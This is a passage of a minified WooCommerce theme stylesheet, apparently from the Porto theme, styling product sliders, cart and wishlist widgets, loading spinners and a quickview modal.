var(--porto-input-bc);flex:1}.title-border-middle>.section-title:before{margin-right:1em}.title-border-middle>.section-title:after{content:"";margin-left:1em}.title-border-middle>.text-right{padding-right:75px}.title-border-middle>.text-right:before{content:""}.title-border-middle>.text-right:after{content:none}.title-border-middle>.text-center:before{content:""}.title-border-middle>.border-right-spacing:after{margin-right:75px}.products-slider.show-dots-title-right .owl-dots{top:-40px;height:32px}.products-slider.owl-carousel .owl-dots.disabled{display:none}.products-slider.owl-carousel.dots-style-1 .owl-dot{vertical-align:middle}.products-slider.owl-carousel.dots-style-1 .owl-dot span{position:relative;width:14px;height:14px;border:2px solid;background:none;margin:5px 2px;border-radius:7px;opacity:0.4;color:var(--porto-primary-dark-20)}.products-slider.owl-carousel.dots-style-1 .owl-dot.active span,.products-slider.owl-carousel.dots-style-1 .owl-dot:hover span{background:none;color:var(--porto-primary-color);opacity:1}.products-slider.owl-carousel.dots-style-1 .owl-dot.active span:after,.products-slider.owl-carousel.dots-style-1 .owl-dot:hover span:after{content:"";position:absolute;left:3px;bottom:3px;right:3px;top:3px;border-radius:10px;border:2px solid}.porto-products .product-categories{list-style:none;padding-left:0}.porto-products.filter-vertical{display:flex;flex-wrap:wrap}.porto-products.filter-vertical .section-title{width:100%}.porto-products.filter-vertical .shop-loop-before{display:none!important}.porto-products.filter-vertical .products-filter,.porto-products.filter-vertical .products-filter+div{width:100%}@media (min-width:768px){.porto-products.filter-vertical .products-filter{flex:0 0 auto;width:16.6666%;border-right:1px solid #dcdcdc;padding-left:15px;padding-right:15px}.porto-products.filter-vertical .products-filter+div{flex:0 0 auto;width:83.3333%;padding-left:15px;padding-right:15px}}@media (max-width:767px){.porto-products.filter-vertical .product-categories li{display:inline-block;margin-right:20px}}.porto-products.filter-vertical .product-categories a{display:block;position:relative;padding:12px 0 12px 20px}.porto-products.filter-vertical .product-categories a:before{content:"\f87a";font-family:"porto";margin-right:10px;width:11px;position:absolute;left:0}.porto-products.filter-vertical .product-categories .current a:before{content:"\f87b"}.porto-products.filter-horizontal .product-categories li{display:inline-block;margin-right:2rem}ul.products.product_list_widget .product{text-align:left}ul.products.product_list_widget .product .product-image{margin-right:15px;min-height:0}ul.products.product_list_widget .product .rating-wrap{display:block;margin:-5px 0 6px;height:auto}ul.products.product_list_widget .add-links{font-size:0.8571em}ul.products.product_list_widget .add-links .add_to_cart_button,ul.products.product_list_widget .add-links .add_to_cart_read_more{text-indent:0!important}ul.products.product_list_widget .add-links .add_to_cart_button:before,ul.products.product_list_widget .add-links .add_to_cart_read_more:before{display:none}ul.products.product_list_widget .add-links .tooltip{display:none!important}ul.products.product_list_widget .add-links .quickview,ul.products.product_list_widget .description,ul.products.product_list_widget .labels,ul.products.product_list_widget .yith-wcwl-add-to-wishlist{display:none}ul.products.product_list_widget .rating-wrap .star-rating{margin-left:0!important;font-size:1em}ul.products.product_list_widget .rating-wrap .star-rating span:before,ul.products.product_list_widget .rating-wrap .star-rating:before{left:0!important}ul.products.product_list_widget .add-links-wrap{display:block!important}ul.products.product_list_widget .links-on-image .add-links-wrap{display:none!important}.yith-wcan-loading{min-height:200px;height:auto;opacity:0.6!important}.is-shortcode.products.yith-wcan-loading .porto-loading-icon{position:absolute}.products.yith-wcan-loading{animation-fill-mode:backwards}.products.yith-wcan-loading .porto-loading-icon{position:fixed;z-index:9999}.uni-cpo-calculate-btn,li.product-col .add_to_cart_button,li.product-col .add_to_cart_read_more,li.product-col .quickview{font-family:var(--porto-add-to-cart-ff,var(--porto-body-ff)),sans-serif}.porto-product-category-widget .thumb-info .btn{padding-left:0;padding-right:0;color:inherit}.porto-product-category-widget ul.products .rating-wrap{margin-left:auto;margin-right:auto}#loading-mask{font-size:1.1em;font-weight:700;position:fixed;text-align:center;z-index:20002;width:100%;height:100%;left:0;top:0}.loader-container{position:absolute;left:0;top:0;width:100%;height:100%;z-index:199;text-align:center;background-color:rgba(255,255,255,0.5);display:none}.loader-container>.loader{position:absolute;width:100%;top:50%;margin-top:-20px}.loader-container i.porto-ajax-loader{display:inline-block;border:2px solid transparent;border-top-color:var(--porto-primary-color);width:40px;height:40px;vertical-align:middle;border-radius:20px;animation:spin 0.75s infinite linear;display:inline-block}.loader-container i.porto-ajax-loader:before{left:-2px;top:-2px;display:inline-block;position:absolute;content:"";width:inherit;height:inherit;border:inherit;border-radius:inherit;border-top-color:inherit;animation:spin 1.5s infinite ease}li.product-col .loader-container i.porto-ajax-loader{width:34px;height:34px}li.product-col .loader-container>.loader{margin-top:-17px}.after-loading-success-message{display:none;font-size:1.1em;position:fixed;text-align:center;z-index:20002}.after-loading-success-message.style-2{width:100%;height:100%;left:0;top:0}.after-loading-success-message.style-3{right:20px;bottom:0}.background-overlay{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0.5;background-color:transparent}.success-message-container{margin:auto;padding:20px 14px;line-height:1.4;position:relative;text-align:center;top:35%;width:300px;z-index:1000;background:#fff;box-shadow:0 0 5px rgba(0,0,0,0.5)}.success-message-container .msg{display:block;margin-bottom:10px;font-size:13px}.success-message-container .woocommerce-loop-product__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.success-message-container img{display:inline-block;width:30%;margin-left:auto;margin-right:auto}.style-2>.success-message-container{border-top:4px solid var(--porto-primary-color)}.style-2>.success-message-container .product-name{font-size:14px;margin:5px 0 10px}.style-2>.success-message-container button{margin-top:12px;padding:8.5px 0;min-width:133px}.style-3>.success-message-container{width:320px;text-align:left;margin-bottom:20px;padding:20px;box-shadow:0 1px 30px rgba(0,0,0,0.08);word-break:break-word;transform:translateX(100px);opacity:0;transition:transform 0.4s ease-in-out,opacity 0.4s ease-in-out}.style-3>.success-message-container.active{transform:translateX(0);opacity:1}.style-3>.success-message-container .msg-box{display:flex;align-items:center;margin-bottom:20px}.style-3>.success-message-container .msg{order:2;letter-spacing:-0.025em;font-weight:500;margin-bottom:0}.style-3>.success-message-container .continue_shopping{float:right}.style-3>.success-message-container img{width:60px;margin:0 12px 0 0}.style-3>.success-message-container .btn{min-width:130px;padding-left:0;padding-right:0;letter-spacing:0.025em}.success-message-container .product-name a:not(:hover){color:var(--porto-dark-color,#212529)}.success-message-container .woocommerce-loop-product__title{font-size:0.75rem;font-weight:700;letter-spacing:inherit;line-height:1.4;margin:0 0 0.25rem}.success-message-container .product-loop-title:hover>.woocommerce-loop-product__title{color:inherit}.compare-msg p,.sales-msg p{font-size:inherit}.compare-msg a:hover .product-title,.sales-msg a:hover .product-title{color:inherit}.compare-msg .product-title,.sales-msg .product-title{font-size:0.75rem;transition:color 0.3s}.compare-msg .price,.sales-msg .price{font-size:0.875rem}.compare-msg .compare-popup-title,.compare-msg .sales-popup-title,.sales-msg .compare-popup-title,.sales-msg .sales-popup-title{font-size:0.75rem;font-weight:500;margin-bottom:0.625rem}.widget .widget-title,.widget .wp-block-group__inner-container>h2{position:relative}.widget .widget-title .toggle,.widget .wp-block-group__inner-container>h2 .toggle{display:inline-block;width:28px;height:28px;line-height:28px;color:var(--porto-gray-4);position:absolute;right:-7px;top:50%;margin-top:-14px;padding:0;cursor:pointer;text-align:center;transition:0.25s}.widget .widget-title .toggle:after,.widget .widget-title .toggle:before,.widget .wp-block-group__inner-container>h2 .toggle:after,.widget .wp-block-group__inner-container>h2 .toggle:before{content:"";position:absolute;left:50%;top:50%;background:var(--porto-heading-color)}.widget .widget-title .toggle:before,.widget .wp-block-group__inner-container>h2 .toggle:before{width:2px;height:10px;margin-left:-1px;margin-top:-5px;display:none}.widget .widget-title .toggle:after,.widget .wp-block-group__inner-container>h2 .toggle:after{width:10px;height:2px;margin-left:-5px;margin-top:-1px}.widget.closed .widget-title,.widget.closed .wp-block-group__inner-container>h2{border-bottom-width:0}.widget.closed .widget-title .toggle:before,.widget.closed .wp-block-group__inner-container>h2 .toggle:before{display:block}.wc-block-grid__products{border-bottom:none}.wc-block-grid__products .wc-block-grid__product{padding:0;border-top:none;border-bottom:none}.wc-block-grid__products .wc-block-grid__product .price{font-size:1.25em}.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating{font-size:0.75em;margin-bottom:4px}.wc-block-grid__products .wc-block-grid__product .wp-block-button__link{background:none;padding:0}ul.product_list_widget{list-style:none outside;padding:0;margin:-0.5rem 0;border-width:0!important}ul.product_list_widget li{display:flex;align-items:center;border-width:0;position:relative;padding:0.5rem 0}ul.product_list_widget li .product-image{width:84px;flex:0 0 auto;padding:0;margin-right:20px}ul.product_list_widget li .product-image img{width:100%;height:auto}ul.product_list_widget li .product-image .img-effect img{position:relative;opacity:1}ul.product_list_widget li .product-image .img-effect .hover-image{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;opacity:0}ul.product_list_widget li .product-image:hover .img-effect img{opacity:0}ul.product_list_widget li .product-image:hover .img-effect .hover-image{opacity:1}.product_list_widget .product-details{position:relative;flex:0 0 auto;width:calc(100% - 104px)}.product_list_widget .product-details a{display:block;font-size:1.0769em;line-height:1.4;white-space:nowrap;color:var(--porto-heading-color);overflow:hidden;text-overflow:ellipsis;margin-bottom:0.5rem}.product_list_widget .product-details .amount{font-size:1.1538em;font-weight:600;line-height:1;vertical-align:middle;color:var(--porto-color-price)}.product_list_widget .product-details .amount .currency,.product_list_widget .product-details .amount .decimal{font-size:0.75em;font-weight:400}.product_list_widget .product-details .amount .currency .decimal{font-size:1em}.product_list_widget .product-details ins{text-decoration:none;vertical-align:baseline}.product_list_widget .product-details .from,.product_list_widget .product-details del{color:#a7a7a7;font-size:0.8em;margin-right:3px;vertical-align:baseline}.product_list_widget .product-details .from .amount,.product_list_widget .product-details del .amount{color:#a7a7a7}.product_list_widget dl{margin:0;padding-left:1em;border-left:2px solid rgba(0,0,0,0.1)}.product_list_widget dl:after{content:" ";display:table;clear:both}.product_list_widget dl dd,.product_list_widget dl dt{display:inline-block;float:left;margin-bottom:1em}.product_list_widget dl dt{font-weight:700;padding:0 0 0.25em 0;margin:0 4px 0 0;clear:left}.product_list_widget dl dd{padding:0 0 0.25em 0}.product_list_widget dl dd p:last-child{margin-bottom:0}.product_list_widget .star-rating{margin:3px 0 5px}.product_list_widget .ajax-loading{position:absolute;top:0;left:0;right:0;bottom:0;opacity:0.6;display:none;background:var(--porto-normal-bg)}.product_list_widget .ajax-loading:before{content:"\f110";font-family:"porto";position:absolute;left:50%;top:50%;font-size:20px;font-weight:400;line-height:1;margin-top:-13px;margin-left:-13px;color:#999;z-index:0;animation:spin 0.75s infinite linear;display:inline-block}ul.cart_list li.empty{padding-left:0}ul.cart_list li .quantity,ul.cart_list li .quantity .amount{vertical-align:baseline}ul.cart_list li dl{display:block;margin:6px 0;padding-left:0;border:none}ul.cart_list li dl dd,ul.cart_list li dl dt{padding:3px;margin:0;line-height:1.2;clear:initial;font-weight:400}ul.cart_list li dl dd p,ul.cart_list li dl dt p{line-height:1.2}.hide_cart_widget_if_empty .empty{display:none}.widget_shopping_cart{color:var(--porto-body-color)}.widget_shopping_cart .total{padding:0.7143em 0;margin:0;text-align:center}.widget_shopping_cart .total .amount{font-size:1.4286em;font-weight:600;color:var(--porto-primary-color)}.widget_shopping_cart .total .amount .currency,.widget_shopping_cart .total .amount .decimal{font-size:0.75em;font-weight:400}.widget_shopping_cart .total .amount .currency .decimal{font-size:1em}.widget_shopping_cart .buttons{margin-bottom:0}.widget_shopping_cart .buttons:after{content:" ";display:table;clear:both}.widget_shopping_cart .buttons .wc-forward{float:left;width:49%}.widget_shopping_cart .buttons .checkout{float:right;width:49%}@media (max-width:991px){.mobile-sidebar .widget_shopping_cart .buttons .wc-forward{float:none;width:100%}.mobile-sidebar .widget_shopping_cart .buttons .wc-forward+.wc-forward{margin-top:8px}}@media (max-width:767px){.widget_shopping_cart .buttons .wc-forward{float:none;width:100%}.widget_shopping_cart .buttons .wc-forward+.wc-forward{margin-top:8px}}.widget_shopping_cart .product-details a{padding-right:15px}.widget .cart_list{margin-top:0}.shop_table.cart-table a.remove,.shop_table.review-order a.remove,.widget_shopping_cart .product-image .remove-product,.wishlist-popup .remove_from_wishlist,.wishlist_table.traditional .remove_from_wishlist:not(.button){padding:0;position:absolute;top:6px;right:2px;text-align:center;width:21px;height:21px;line-height:21px;font-size:11px;background-color:#fff;color:#222529;border-radius:50%;box-shadow:0 2px 6px 0 rgba(0,0,0,0.4);z-index:3}.shop_table.cart-table a.remove:before,.shop_table.review-order a.remove:before,.widget_shopping_cart .product-image .remove-product:before,.wishlist-popup .remove_from_wishlist:before,.wishlist_table.traditional .remove_from_wishlist:not(.button):before{content:"\f00d";font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");font-weight:900}.brand-thumbnails,.widget .brand-thumbnails{list-style:none;margin:0;padding:0}.products-slider.products li.product{}.products-slider.products li.product .add-links-wrap{line-height:0}.products-slider.show-nav-title .owl-nav{margin-top:-23px}.products-slider .slick-dots li{clear:none!important;width:20px!important;margin-bottom:0}.products-slider .slick-dots li button{box-shadow:none!important}.products-slider.slick-initialized .product{display:block}.products-slider.owl-carousel{margin-top:0!important;margin-bottom:0!important}.products-slider.owl-carousel .owl-stage-outer{padding-top:10px;margin-top:-10px}.products-slider.owl-carousel .owl-dots{margin-top:20px}.widget .owl-carousel.show-nav-title .owl-nav [class*=owl-]{margin-left:0;margin-right:0}.widget .owl-carousel.show-nav-title .owl-nav .owl-prev{left:-30px}.wp-block-group__inner-container>h2{position:relative;font-size:15px;font-weight:600;margin-bottom:0}.wp-block-group__inner-container.closed>h2{border-bottom-width:0}.wp-block-group__inner-container.closed>h2 .toggle:before{display:block}.shopswatchinput{margin-bottom:5px;margin-top:5px}.wcvaswatchinput{text-decoration:none!important;margin:0 1px}.wcvashopswatchlabel,.wcvaswatchlabel{cursor:pointer;background-size:contain;background-repeat:no-repeat;display:inline-block;transition:0.1s ease-in;line-height:1;border:1px solid var(--porto-normal-bg);box-shadow:0 0 0 1px var(--porto-gray-4)}.wcvashopswatchlabel{width:24px!important;height:24px!important}.wcvaswatchinput.active .wcvashopswatchlabel{border:1px solid var(--porto-color-price)}.swatchinput{display:inline-block;padding-right:7px;padding-bottom:6px;margin-top:-3px}.belowtext{display:table-cell;vertical-align:bottom;padding-bottom:16px;font-weight:bold}.wcvaswatch input{margin:0;padding:0;display:none;-webkit-appearance:none;-ms-appearance:none;appearance:none}.wcvaswatchlabel{border-width:2px}.wcvaswatch input:active+.wcvaswatchlabel{opacity:0.9}.wcvaswatch input:checked+.wcvaswatchlabel{-webkit-filter:none;-ms-filter:none;filter:none;border:2px solid var(--porto-color-price)}.wcvaround{border-radius:50%;outline:solid 0 #9C9999}input.wcva_attribute_radio{margin-right:5px}p.wishlist-empty,table.wishlist_table tbody td.wishlist-empty{margin:1rem 0}.shop_table.cart-table a.remove.remove-product,.shop_table.review-order a.remove.remove-product,.woocommerce #content table.shop_table.wishlist_table.cart a.remove{top:-10px;right:-10px;color:var(--porto-dark-color)}.shop_table.cart-table a.remove.remove-product:hover,.shop_table.review-order a.remove.remove-product:hover,.woocommerce #content table.shop_table.wishlist_table.cart a.remove:hover{background:#fff;color:var(--porto-primary-color)}.blockUI{background:#fff!important;opacity:0.5!important}.shop-loop-after .blockUI,.shop-loop-before .blockUI{background:none!important}.sidebar-content #yith-ajaxsearchform .btn{color:#fff;border-width:1px;background:var(--porto-primary-color)}.sidebar-content .autocomplete-suggestions{padding-top:0;padding-bottom:0}.sidebar-content .autocomplete-suggestion{padding-left:8px;padding-right:8px}.wishlist_table .button,.woocommerce .hidden-title-form a.btn,.woocommerce .hidden-title-form input[type=submit],.woocommerce .wishlist-title a.btn{color:#fff;vertical-align:middle;font-size:0.8rem;line-height:1.5}#header .my-account,#header .my-wishlist,#header .yith-woocompare-open{display:inline-block;font-size:26px;vertical-align:middle}#header .my-wishlist,#header .yith-woocompare-open{position:relative}.shop_table.cart-table .product-thumbnail>div,.wishlist_table td.product-thumbnail>div{width:80px}@media (max-width:767px){.shop_table.cart-table .product-thumbnail>div,.wishlist_table td.product-thumbnail>div{margin:0 auto}}.wishlist-popup{position:fixed;top:0;height:100%;width:300px;right:0;z-index:1005;padding:1.5rem 1.25rem;background:var(--porto-normal-bg);box-shadow:0 5px 8px rgba(0,0,0,0.15);font-size:0.8125rem;text-align:left;min-height:100vh;transform:translateX(105%);transition:transform 0.35s}.minicart-opened .wishlist-popup{transform:translateX(0)}.wishlist-popup .product_list_widget{margin:0 0 1.25rem}.wishlist-popup .product_list_widget li{padding:1.25rem 0;border-bottom:1px solid #e7e7e7}.wishlist-popup .product-details{padding-right:1rem;position:static}.wishlist-popup .product-details .amount{font-size:1.05em;font-weight:400}.wishlist-popup .remove_from_wishlist.remove{top:10px;right:-8px;cursor:pointer}.wishlist-popup .btn{letter-spacing:0.25em;padding:0.8125rem 0;border-radius:2px}.wishlist-popup .empty-msg{padding:8px 10px}.yith_wcwl_wishlist_footer .yith-wcwl-share.page-share{float:unset}.yith-wcwl-dropdown{font-size:0.875rem;text-align:left}.yith-wcwl-dropdown a{text-indent:0;width:auto!important;opacity:1!important;vertical-align:baseline;line-height:inherit;height:auto;border:none!important;background:none!important;color:inherit!important;overflow:visible!important}.yith-wcwl-dropdown a:hover{color:initial!important}.yith-wcwl-dropdown .add_to_wishlist:before{content:none!important}.yes-js .product-onimage .yith-wcwl-dropdown,.yes-js .product-onimage2 .yith-wcwl-dropdown,.yes-js .product-onimage3 .yith-wcwl-dropdown,.yes-js .product-outimage_aq_onimage .yith-wcwl-dropdown,.yes-js .product-wq_onimage .yith-wcwl-dropdown{right:0}.yes-js .product-awq_onimage .yith-wcwl-dropdown{left:-80px}.yes-js .product-onimage .product-image{position:static}.yith-wcwl-add-button.with-dropdown{padding:0;min-height:2rem}.product-onimage3 .yith-wcwl-add-button.with-dropdown{z-index:4!important}.yes-js .yith-wcwl-add-button ul.yith-wcwl-dropdown{top:100%}.yith-wcwl-add-button ul.yith-wcwl-dropdown li:before{font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");font-weight:900}.woocommerce-wishlist #main,.woocommerce-wishlist .page-wrapper{position:static}.yith-wcwl-add-to-wishlist .yith-wcwl-tooltip{text-indent:0;display:inline-block!important;min-width:100px}.product-outimage .yith-wcwl-add-to-wishlist .yith-wcwl-tooltip{top:-100%}.product-outimage .yith-wcwl-add-to-wishlist .yith-wcwl-tooltip:before{top:100%;transform:rotate(180deg)}.yith-wcwl-add-to-wishlist .count-add-to-wishlist>span{line-height:inherit}.quickview-wrap{width:900px;padding:15px}@media (min-width:992px){.quickview-wrap .entry-summary{mask-image:linear-gradient(to top,transparent 5px,#000 40px)}.quickview-wrap .quickview-inner:after{content:"";display:block;width:100%;height:30px}}.quickview-wrap .quickview-inner{position:absolute;top:0;bottom:0;overflow-y:auto}@media (max-width:991px){.quickview-wrap .quickview-inner{position:static}}.quickview-wrap .quickview-inner::-webkit-scrollbar{height:7px;width:4px}.quickview-wrap .quickview-inner:hover::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.25)}.quickview-wrap .quickview-inner::-webkit-scrollbar-thumb{margin-right:2px;background:rgba(0,0,0,0);cursor:pointer;transition:background 0.3s}.quickview-wrap .product>.row{min-height:530px}@media (max-width:991px){.quickview-wrap{width:550px}}@media (max-width:767px){.quickview-wrap{width:auto}.quickview-wrap.skeleton-body{width:calc(100vw - 40px)}}@media (max-width:575px){.quickview-wrap{padding:0}.quickview-wrap .row{margin-left:0;margin-right:0}.quickview-wrap .summary,.quickview-wrap .summary-before{padding-left:0;padding-right:0}}.quickview-wrap .product .entry-summary,.quickview-wrap .product .summary-before{margin-bottom:0}@media (max-width:991px){.quickview-wrap .product .summary-before{margin-bottom:30px}}.quickview-wrap .product-image-slider.owl-carousel{overflow:hidden}.quickview-wrap .woocommerce-product-rating:after{content:none}.quickview-wrap .variations_form:not(.vf_init) .reset_variations{display:none}.quickview-wrap .woo-variation-gallery-trigger{display:none}.quickview-wrap .summary .added_to_cart{font-size:0.8em;font-weight:700;text-transform:uppercase;text-decoration:underline;margin-left:0.5rem}.quickview-wrap .summary .single_add_to_cart_button.loading{pointer-events:none;opacity:0.75}.quickview-wrap .summary .porto-loading-icon{position:static;width:25px;height:25px;margin:0.5em}